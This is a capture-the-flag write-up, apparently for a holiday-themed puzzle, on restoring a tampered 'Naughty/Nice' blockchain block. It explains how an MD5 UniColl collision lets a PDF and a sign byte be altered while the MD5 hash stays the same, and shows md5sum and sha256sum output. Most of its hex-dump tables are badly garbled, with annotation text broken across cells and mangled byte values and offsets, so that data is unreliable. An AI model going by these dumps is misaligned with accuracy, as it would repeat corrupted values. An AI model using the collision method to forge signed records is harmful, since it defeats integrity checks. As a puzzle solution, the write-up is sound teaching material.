

This can then be run outputting some interesting block data including a large score, sign value of 1 (nice), and document count of 2.

```
./naughty_nice_blockchain.py
Chain Index: 129459
            Nonce: a9447e5771c704f4
            PID: 0000000000020f
            Document Count: 2
            Score: ffffffff (4294967295)
            Sign: 1 (Nice)
            Data item: 1
               Data Type: ff (Binary blob)
            Data Length: 0000006c
<snip>
```

We can confirm this is Jack's modified block by checking its SHA256, and by looking at the data of this file in a valid PDF viewer.



sha256sum block.dat
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f block.dat
md5sum block.dat
b10b4a6bd373b61f32f4fd3a0cdfbf84 block.dat

Step 2: Examine the block for bytes intentionally tampered with This allows us to identify 2 bytes which look to have intentionally been tampered with and provides a starting point for identifying a hash collision which may have taken place.

By examining the structure of this block in a hex editor we can begin to piece together its various components based on the outputted block data.

| Block.dat |       |      |             |     |       |     |      |    |     |     |     |      |      |     |     |    |                   |
|-----------|-------|------|-------------|-----|-------|-----|------|----|-----|-----|-----|------|------|-----|-----|----|-------------------|
| Offset(h) | 00    | 01   | 02          | 03  | 04    | 05  | 06   | 07 | 08  | 09  | OA  | 0B   | 0C   | OD  | 0E  | OF | Decoded text      |
| 00000000  | 30    | 30   | 30          | 30  | 30    | 30  | 30   | 30 | 30  | 30  | 30  | 31   | 66   | 39  | 62  | 33 | 00000000001f9b3   |
| 00000010  | 61    | 39   | 34          | 34  |       | Nor | ce   |    | -97 | 01  | -05 | 37   | 30   | 34  | 00  | -  | a9447e5771c704f4  |
| 00000020  | 30    | 30   | 30          | 30  |       | PI  | D    |    | -30 | 30  | -30 | 32   | - 32 | 66  | 61  | -  | 0000000000012fd1  |
| 00000030  | 30    | 30   | 30          | 30  | 1     | RI  | D    | •  | -30 | 30  | -30 | - 20 | - 20 | -02 | -00 | -  | 0000000000000020f |
| Doc Cou   | nt +  | Sc   | ore         | + S | ian   | + D | ata  |    | 66  | 31  | 66  | 66   | 30   | 30  | -00 | -  | 2fffffffffff0000  |
|           |       | T    | /ne         |     | .g    |     |      | P  | 30  | 3A  | 60  | 79   | D3   | DF  | 27  | 62 | 006cêF5@0:`yOB'b  |
|           |       |      | pe          |     |       |     | _    | В  | A7  | FF  | 4E  | 92   | DF   | El  | DE  | F7 | MhF 'ðFÓSÿN'BáÞ÷  |
| 00000070  | 40    | 7F   | 2A          | 7B  | 73    | El  | B7   | 59 | B8  | B9  | 19  | 45   | 1E   | 37  | 51  | 8D | @.*{sá Y. 1.E.7Q. |
| 00000080  | 22    | D9   | 87          | 29  | 6F    | CB  | OF   | 18 | 8D  | D6  | 03  | 88   | BF   | 20  | 35  | OF | "Ù‡)oÊÖ.^; 5.     |
| 00000090  | 2A    | 91   | C2          | 9D  | 03    | 48  | 61   | 4D | CO  | BC  | EE  | F2   | BC   | AD  | D4  | CC | * 'A HaMA4104.01  |
| 000000A0  | 3F    | 25   | 18          | AS  | F9    | FB  | AF   | 17 | 1A  | 06  | DF  | 1E   | lF   | D8  | 64  | 93 | ?%."ùû"ߨd"        |
| 00000B0   | 96    | AB   | 86          | F9  | D5    | 11  | 8C   | C8 | D8  | 20  | 4B  | 4F   | FE   | 8D  | 8F  | 09 | -«tùÕ.ŒÈØ KOþ     |
| 00000000  | 30    | 35   | 30          | 30  | 30    | 30  | 39   | 66 | 35  | 37  | 25  | 50   | 44   | 46  | 2D  | 31 | 0500009f57%PDF-1  |
| Defe      |       |      | <b>D</b> -4 | - 0 |       | 8   |      |    | C5  | 21  | OA  | OA   | 31   | 20  | 30  | 20 | .3.%%ÅÎÇÂ!1 0     |
| Defin     | ition | OT   | Dat         | aÇ  | atai  | og  | +    | -  | 79  | 70  | 65  | 2F   | 43   | 61  | 74  | 61 | obj.<             |
| Obvious   | junk  | da   | ta a        | nd  | rete  | ren | ce t | 0  | 11  | 11- | 01  | 7.9  | 21   | 33  | 01  | -  | log/_Go_Away/San  |
| p:        | age   | tree | e no        | de  | of '2 | 2'  |      |    | 20  | 32  | 20  | 30   | 20   | 52  | 20  | 20 | ta/Pages 2 0 R    |
|           |       |      | _           | _   | _     | _   | _    | _  | 57  | 8E  | 3C  | AA   | E5   | OD  | 78  | SF | OùŪ¿WŹ<³å.x.      |
| 00000120  | E7    | 60   | F3          | 1D  | 64    | AF  | AA   | 1E | Al  | F2  | Al  | 3D   | 63   | 75  | 3E  | 1A | ç`ó.d¯*.;ò;=cu>.  |
| 00000130  | A5    | BF   | 80          | 62  | 4F    | C3  | 46   | BF | D6  | 67  | CA  | F7   | 49   | 95  | 91  | C4 | ¥¿€bOÄF¿ÖgÊ÷I•`Ä  |
| 00000140  | 02    | 01   | ED          | AB  | 03    | B9  | EF   | 95 | 99  | 1C  | 5B  | 49   | 9F   | 86  | DC  | 85 | i«.'ï'™.[IŸ†Ü     |

×××



If we look at the block data we find that Jack has a sign value of 1 (nice) rather than naughty. Because of this we can begin to infer that this has been tampered with by changing a 0 (naughty) to a 1 (nice) in between the Data Type and Score of FFFFFFFF. This leads us to believe that this is the first byte that's been intentionally changed.

The second byte of interest is within the PDF data itself. If the block was tampered with then we assume based on the content of the block data that the associated PDF has been tampered with. For this file to have the same MD5 as another file, yet show completely different data, we expect a very specific, certain type of collision to have taken place. Looking at a <u>MD5 collision repository</u> from corkami on Github, we can see one way that this data may have been modified.

| A https://                             | //github.com/corkami/collisions#pdf                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
|                                        | PDF collisions with MD5                                                                                                    |
|                                        | With MDS (and other collision patterns), we can do PDF collisions at document level, with no restrictions at all on either file!                                                                                                    |
| .8.                                    | PDF has a very different structure from other file formats. It uses object numbers and references to define a tree. The whole document depends on the Root element.                                                                                                    |
|                                        | (root) catalog#1 pages#2 pages#3 content#4 Hello World!                                                                                                    |
| NAGAN -                                | This (valid) PDF                                                                                                    |
| AT A A A A A A A A A A A A A A A A A A | 1001-1.         1         0.15xx004gas 2.0         0.15xx004bj           2.0         0.45xx004gas 2.0         0.15xx004bj         0.0           3.0         0.05xx004bj         0.0         0.0         0.0           trailer <                                                                                        |
| 1                                      | is equivalent to:                                                                                                    |
|                                        | SPDF-1.         11 0 obj< /Pages 12 0 R >endobj         12 0 obj< /r 13 0 obj<         12 0 obj<         12 0 obj<         13 0 obj<         12 0 obj<                                                                                                    |
|                                        | Tricks:                                                                                                    |
|                                        | <ul> <li>Storing unused objects in a PDF is tolerated.</li> <li>Skipping any object numbers is also OK. There's even an official way to skip numbers in the XREF table.</li> </ul>                                                                                                    |
|                                        | So storing two document trees in the same file is OK. We just need to make the root object refer to either root object<br>of both documents.                                                                                                    |
|                                        | So we just need to take two documents, renumber objects and references so that there is no overlap, craft a collision<br>so that the element number referenced as Root object can be changed while keeping the same hash value, which is a<br>perfect fit for UniColl with N=1, and adjust the XREF table accordingly. |
|                                        | catalog#1 + pages#2 + page#3 + content#4 + Hello Worldt<br>trailer - catalog#11 + pages#12 + page#3 + content#14 + Bye Worldt                                                                                                    |
|                                        | This way, we can safely collide any pair of PDFs, no matter the page numbers, dimensions, images                                                                                                    |



In essence, it's possible that the initial Catalog reference has been tampered with, and the tree node is now pointing to somewhere it shouldn't be. As a result we attempt to also increase the Catalog Tree Page by 1. By modifying the above-mentioned bytes as shown below, we find completely different content in this block being shown.



| Offset(h) | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08         | 09 | 0A | 0B | 0C | OD | 0E | OF | Decoded text                 |
|-----------|----|----|----|----|----|----|----|----|------------|----|----|----|----|----|----|----|------------------------------|
| 00000000  | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30         | 30 | 30 | 31 | 66 | 39 | 62 | 33 | 000000000001f9b3             |
| 00000010  | 61 | 39 | 34 | 34 | 37 | 65 | 35 | 37 | 37         | 31 | 63 | 37 | 30 | 34 | 66 | 34 | a9447e5771c704f4             |
| 00000020  | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30         | 30 | 30 | 31 | 32 | 66 | 64 | 31 | 0000000000012fd1             |
| 00000030  | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30 | 30         | 30 | 30 | 30 | 30 | 32 | 30 | 66 | 0000000000000020f            |
| 00000040  | 32 | 66 | 66 | 66 | 66 | 66 | 66 | 66 | 66         | 30 | 66 | 66 | 30 | 30 | 30 | 30 | 2ffffffffff0ff0000           |
| 00000050  | 30 | 30 | 36 | 63 | EA | 46 | 53 | 40 | 30         | 3A | 60 | 79 | D3 | DF | 27 | 62 | 006cêF5@0: 'yÓß'b            |
| 00000060  | BE | 68 | 46 | 70 | 27 | FO | 46 | D3 | A7         | FF | 4E | 92 | DF | El | DE | F7 | MhF 'ðFÓSÿN'BáÞ÷             |
| 00000070  | 40 | 7F | 2A | 7B | 73 | El | B7 | 59 | <b>B</b> 8 | B9 | 19 | 45 | 1E | 37 | 51 | 8D | @.*{sá Y. 1.E.7Q.            |
| 00000080  | 22 | D9 | 87 | 29 | 6F | CB | OF | 18 | 8D         | D6 | 03 | 88 | BF | 20 | 35 | OF | "Ù‡)oËÖ.^¿ 5.                |
| 00000090  | 2A | 91 | C2 | 9D | 03 | 48 | 61 | 4D | CO         | BC | EE | F2 | BC | AD | D4 | CC | * `ÂHaMÀ4îò4.ÔÌ              |
| 000000A0  | 3F | 25 | 1B | A8 | F9 | FB | AF | 17 | 1A         | 06 | DF | 1E | lF | D8 | 64 | 93 | ?%. "ùûߨd"                   |
| 000000B0  | 96 | AB | 86 | F9 | D5 | 11 | 8C | C8 | D8         | 20 | 4B | 4F | FE | 8D | 8F | 09 | -«tùÕ.ŒÈØ KOp                |
| 00000000  | 30 | 35 | 30 | 30 | 30 | 30 | 39 | 66 | 35         | 37 | 25 | 50 | 44 | 46 | 2D | 31 | 0500009f57%PDF-1             |
| 000000D0  | 2E | 33 | OA | 25 | 25 | Cl | CE | C7 | C5         | 21 | OA | 0A | 31 | 20 | 30 | 20 | .3.%%ÁÎÇÅ!1 0                |
| 000000E0  | 6F | 62 | 6A | OA | 3C | 3C | 2F | 54 | 79         | 70 | 65 | 2F | 43 | 61 | 74 | 61 | obj.<                        |
| 000000F0  | 6C | 6F | 67 | 2F | 5F | 47 | 6F | 5F | 41         | 77 | 61 | 79 | 2F | 53 | 61 | 6E | log/_Go_Away/San             |
| 00000100  | 74 | 61 | 2F | 50 | 61 | 67 | 65 | 73 | 20         | 33 | 20 | 30 | 20 | 52 | 20 | 20 | ta/Pages 3 0 R               |
| 00000110  | 20 | 20 | 20 | 20 | 30 | F9 | D9 | BF | 57         | 8E | 3C | AA | E5 | OD | 78 | 8F | OùÙ¿WŽ<ªå.x.                 |
| 00000120  | E7 | 60 | F3 | 1D | 64 | AF | AA | 1E | Al         | F2 | Al | 3D | 63 | 75 | 3E | 1A | ç`ó.d <sup>-</sup> .jò;=cu>. |

"Earlier today, I saw this bloke Jack Frost climb into one of our cages and repeatedly kick a wombat. I don't know what's with him... it's like he's a few stubbies short of a six-pack or somethin'. I don't think the wombat was actually hurt... but I tell ya, it was more 'n a bit shook up. Then the bloke climbs outta the cage all laughin' and cacklin' like it was some kind of bonza joke. Never in my life have I seen someone who was that blody evil..."

Quote from a Sidney (Australia) Zookeeper

I have reviewed a surveillance video tape showing the incident and found that it does, indeed, show that Jack Frost deliberately traveled to Australia just to attack this cute, helpless animal. It was appalling.

I tracked Frost down and found him in Nepal. I confronted him with the evidence and, surprisingly, he seems to actually be incredibly contrite. He even says that he'll give me access to a digital photo that shows his "utterly regrettable" actions. Even more remarkably, he's allowing me to use his laptop to generate this report – because for some reason, my laptop won't connect to the WiFi here.

He says that he's sorry and needs to be "held accountable for his actions." He's even said that I should give him the biggest Naughty/Nice penalty possible. I suppose he believes that by cooperating with me, that I'll somehow feel obliged to go easier on him. That's not going to happen... I'm WAAAAY smarter than old Jack.

Oh man... while I was writing this up, I received a call from my wife telling me that one of the pipes in our house back in the North Pole has frozen and water is leaking everywhere. How could that have happened?

Jack is telling me that I should hurry back home. He says I should save this document and then he'll go ahead and submit the full report for me. I'm not completely sure I trust him, but I'll make myself a note and go in and check to make absolutely sure he submits this properly.

Shinny Upatree 3/24/2020

Crikey! That's just cold Mr Frost. Not only did Jack just spit all over us Aussies, but he's havin' a bloody laugh while he's at it, and making a mockery of Shinny. Well we're not through with you yet Jack ol' mate, it's time to show you just how hot us Aussies can get.

At this point we're feeling good about our assumptions; however, the resulting MD5 of this block is totally different to what we originally identified.

```
md5sum block.dat
e1062980af8cc859c57546604af19883 block.dat
```

Within a <u>presentation</u> entitled 'Colltris' by Ange Albertini and Marc Stevens, we can get a bit of an understanding on how a MD5 hash collision would take place through the use of a 'UniColl' operation.







Based on this we know that if the 10<sup>th</sup> char of a prefix is modified by 1 with an offset of n-1, then this means that the 10<sup>th</sup> char of the second block needs to be modified the other way by 1. Given this looks to have been a PDF modification as previously identified, we can perform 2 more byte operations based on the bytes we've already modified. This needs to be the 10<sup>th</sup> char of the 2<sup>nd</sup> Block. A comparison of the original and modified block can be found below.

| Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E Subtract 1 to make nau                                                                                       | ighty set (h) 00  | 0 01 02 03 04 05  | 06 07 08 09 0A 0B 0C 0D 0E 0F | Decoded text      |
|----------------------------------------------------------------------------------------------------|-------------------|-------------------|-------------------------------|-------------------|
| 00000000 30 30 30 30 30 30 30 30 30 30 3                                                                                                    | e 00000 30        | 0 30 30 30 30 30  | 30 30 30 30 30 31 66 39 62 33 | 0000000001f9b3    |
| 00000010 61 39 34 34 37 65 35 37 37 31 63 37 30 34 60 34 a9447e5771c704f                                                                                             | 00000010 61       | 1 39 34 34 37 65  | 35 37 37 31 63 37 30 34 66 34 | a9447e5771c704f4  |
| 00000020 30 30 30 30 30 30 30 30 30 30 30 30 31 32 55 64 31 000000000012fd                                                                                           | 00000020 30       | 10 30 90 30 30 30 | 30 30 30 30 30 31 32 66 64 31 | 000000000012fd1   |
| 00000030 30 30 30 30 30 30 30 30 30 <u>30 30 30 30 30 30 30 30 30 30 30 30 30 3</u>                                                                                  | 00000030 30       | 0 30 30 30 30 30  | 30 30 30 30 30 30 30 32 30 66 | 00000000000020f   |
| 00000040 32 66 66 66 66 66 66 66 66 <mark>31</mark> 😎 66 30 30 30 <u>30</u> 2ffffffffffff000                                                                         | 00000040 32       | 2 66 66 66 66 66  | 66 66 66 30 30 30 30 30       | 2111111110110000  |
| 00000050 30 30 36 63 EA 46 53 40 30 3A 60 79 D3 DF 27 Add 1 to cause MD5                                                                                             | Hash 0050 30      | 10 30 36 63 EA 46 | 53 40 30 3A 60 79 D3 DF 27 62 | 006cêFS@0:`yÓß'b  |
| 00000060 BE 68 46 7C 27 F0 46 D3 A7 FF 4E 92 DF E1 DE Collision                                                                                                    | 0060 BE           | E 68 46 7C 27 FO  | 46 D3 A7 FF 4E 92 DF E1 DE F7 | MhF 'ðFÓSYN'BáÞ÷  |
| 00000070 40 7F 2A 7B 73 E1 B7 59 B8 B9 19 45 1E 37 5F 5F 5F 5F 184 1, E. F.                                                                                          | 00000070 40       | 0 7F 2A 7B 73 E1  | B7 59 B8 B9 19 45 1E 37 51 8D | @.*{sá Y, *.E.7Q. |
| 00000080 22 D9 87 29 6F CB 0F 18 8D D6 04 55 BF 20 35 0F "Ù≠)oËÖ.^¿ 5                                                                                                | 00000080 22       | 2 D9 87 29 6F CB  | OF 18 00 D7 03 88 BF 20 35 OF | "Ù‡)oË×.^¿ 5.     |
| 00000090 2A 91 C2 9D 03 48 61 4D C0 BC EE F2 BC AD D4 CC * A. HaMA+410+4.C                                                                                           | 00000090 2A       | A 91 C2 9D 03 48  | 61 4D CO BC EE F2 BC AD D4 CC | * `ÂHaMÀ410`4.ÔÌ  |
| 000000A0 3F 25 1B A8 F9 FB AF 17 1A 06 DF 1E 1F D8 64 93 ?%."ùû"BØd                                                                                                  | 000000A0 3F       | F 25 1B A8 F9 FB  | AF 17 1A 06 DF 1E 1F D8 64 93 | ?%. "ùû"BØd"      |
| 000000B0 96 AB 86 F9 D5 11 8C C8 D8 20 4B 4F FE 8D 8F 09 -«tùÔ.ŒÉØ KOþ                                                                                               | 000000B0 96       | 6 AB 86 F9 D5 11  | 8C C8 D8 20 4B 4F FE 8D 8F 09 | -«tùÖ.ŒĖØ KOp     |
| 000000C0 30 35 30 30 30 30 39 66 35 37 25 50 44 46 2D 31 0500009f57%PDF-                                                                                             | 00000000 30       | 10 35 30 30 30 30 | 39 66 35 37 25 50 44 46 2D 31 | 0500009f57%PDF-1  |
| 000000D0 2E 33 0A 25 25 C1 CE C7 C5 21 0A 0A 31 20 30 2 Add 1 to display differe                                                                                     | ent start popo 2E | E 33 0A 25 25 C1  | CE C7 C5 21 0A 0A 31 20 30 20 | .3.%%ÁĪÇĂ!1 0     |
| 000000E0 6F 62 6A 0A 3C 3C 2F 54 79 70 65 2F 43 61 74 page content                                                                                                   | 00E0 6F           | F 62 6A 0A 3C 3C  | 2F 54 79 70 65 2F 43 61 74 61 | obj.<             |
| 000000F0 6C 6F 67 2F 5F 47 6F 5F 41 77 61 79 2F 55 61 6E log/_Go_Away/Sa                                                                                             | 000000F0 60       | C OF 67 2F 5F 47  | 6F 5F 41 77 61 79 2F 53 61 6E | log/_Go_Away/San  |
| 00000100 74 61 2F 50 61 67 65 73 20 32 20 20 52 20 20 ta/Pages 2 0 R                                                                                                 | 00000100 74       | 4 61 2F 50 61 67  | 65 73 10 33 20 30 20 52 20 20 | ta/Pages 3 0 R    |
| 00000110 20 20 20 20 30 F9 D9 BF 57 8E 3C AA E5 0D 78 8F 0ùU/WZ<*å.x                                                                                                 | 00000110 20       | 0 20 20 20 30 F9  | D9 BF 57 8E 3C AA E5 0D 78 8F | OùU¿W2<ªå.x.      |
| 00000120 E7 60 F3 1D 64 AF AA 1E A1 F2 A1 3D 63 75 3E 1 Subtract 1 to cause ML                                                                                       | D5 Hash 120 E7    | 7 60 F3 1D 64 AF  | AA 1E A1 F2 A1 3D 63 75 3E 1A | ç`ó.d *.;ò;=cu>.  |
| 00000130 A5 BF 80 62 4F C3 46 BF D6 67 CA F7 49 95 91 0 Collision                                                                                                    | 130 A5            | 5 BF 80 62 4F C3  | 46 BF D6 67 CA F7 49 95 91 C4 | ¥¿€bOAF¿ÖgE÷I•'A  |
| 00000140 02 01 ED AB 03 B9 EF 95 99 IC 58 49 90 DC 85 4. 1 114.                                                                                                    | 00000140 02       | 2 01 LD AD 03 80  | BF 05 00 18 5B 49 9F 86 DC 85 | i«.'1'. [IY+U     |
| 00000150 39 85 90 99 AD 54 BO 1E 73 3F E5 A7 A4 89 B9 32 9                                                                                                    | 00000150 39       | 19 85 90 99 AD 54 | B0 1E 73 3F E5 A7 A4 89 B9 32 | 9                 |
| 00000160 95 FF 54 68 03 4D 49 79 38 E8 F9 B8 CB 3A C3 CF • ŷTh.MIy8eù.E:A                                                                                            | 00000160 95       | 5 FF 54 68 03 4D  | 49 79 38 E8 F9 B8 CB 3A C3 CF | •ÿTh.MIy8èù,E:AI  |
| 00000170 50 F0 1B 32 5B 9B 17 74 75 95 42 2B 73 78 F0 25 P8.2[>.tu-B+sxč                                                                                             | 00000170 50       | 0 F0 1B 32 5B 9B  | 17 74 75 95 42 2B 73 78 F0 25 | Pð.2[>.tu•B+sxð%  |
| 00000180 02 E1 A9 B0 AC 85 28 01 7A 9E 0A 3E 3E 0A 65 6E .4@°¬(.zž.>>.e                                                                                              | 00000180 02       | 2 E1 A9 B0 AC 85  | 28 01 7A 9E 0A 3E 3E 0A 65 6E | .á©°¬(.zž.>>.en   |
| 00000190 64 6F 62 6A 0A 0A 32 20 30 20 6F 62 6A 0A 3C 3C dobj2 0 obj.<                                                                                               | 00000190 64       | 4 6F 62 6A 0A 0A  | 32 20 30 20 6F 62 6A 0A 3C 3C | dobj2 0 obj.<<    |
| 000001A0 2F 54 79 70 65 2F 50 61 67 65 73 2F 43 6F 75 6E /Type/Pages/Cou                                                                                             | 000001A0 2F       | F 54 79 70 65 2F  | 50 61 67 65 73 2F 43 6F 75 6E | /Type/Pages/Coun  |
| 000001B0 74 20 31 2F 4B 69 64 73 5B 32 33 20 30 20 52 5D t 1/Kids[23 0 F                                                                                             | 000001B0 74       | 4 20 31 2F 4B 69  | 64 73 5B 32 33 20 30 20 52 5D | t 1/Kids[23 0 R]  |
| 000001C0 3E 3E 0A 65 6E 64 6F 62 6A 0A 0A 33 20 30 20 6F >>.endobj3 0                                                                                                | 000001C0 3E       | E 3E 0A 65 6E 64  | 6F 62 6A 0A 0A 33 20 30 20 6F | >>.endobj3 0 o    |
| 000001D0 62 6A 0A 3C 3C 2F 54 79 70 65 2F 50 61 67 65 73 bj.< <td>000001D0 62</td> <td>2 6A UA 3C 3C 2F</td> <td>54 79 70 65 2F 50 61 67 65 73</td> <td>bj.&lt;</td> | 000001D0 62       | 2 6A UA 3C 3C 2F  | 54 79 70 65 2F 50 61 67 65 73 | bj.<              |
| 000001E0 2F 43 6F 75 6E 74 20 31 2F 4B 69 64 73 5B 31 35 /Count 1/Rids[1                                                                                             | 000001E0 2F       | F 43 6F 75 6E 74  | 20 31 2F 4B 69 64 73 5B 31 35 | /Count 1/Kids[15  |
| 000001F0 20 30 20 52 5D 3E 3E 0A 65 6E 64 6F 62 6A 0A 0A 0 R]>>.endobj.                                                                                              | 000001F0 20       | 0 30 20 52 5D 3E  | 3E UA 65 6E 64 6F 62 6A 0A 0A | U RJ>>.endobj     |
| 000000200 34 20 30 20 6K 62 64 04 30 30 2F 40 65 6F 67 74 4 0 obj <                                                                                                  |                   |                   |                               |                   |

 00000200 34 | 14 20 30 20 6F 62 | 6A UA 3C 3C 2F 4C 65 6E 67 74 | 4 U obj.<|  |  |  |  |  | | --- | --- | --- | --- | --- | |  | 00000210 68 | 8 20 32 32 34 33 | 28 96 69 6C 79 65 72 2F 46 6C | h 2243/Filter/Fi | |At this point we can separate the original block to our modified block and compare both their MD5 and SHA256.

```
md5sum block_*
b10b4a6bd373b61f32f4fd3a0cdfbf84 block_initial.dat
b10b4a6bd373b61f32f4fd3a0cdfbf84 block_solved.dat
sha256sum block_*
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f
block_initial.dat
fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
block_solved.dat
```

Feel the 40 degree (Celsius) Jack, you've just been burnt by an Aussie with a vengeance.



There's no doubt that the magical painting given by Jack Frost has some hidden secrets to it. If we look carefully at it, we can even find a hidden message amongst it if you locate all the letters sprawled throughout it, no doubt left by Jack Frost.

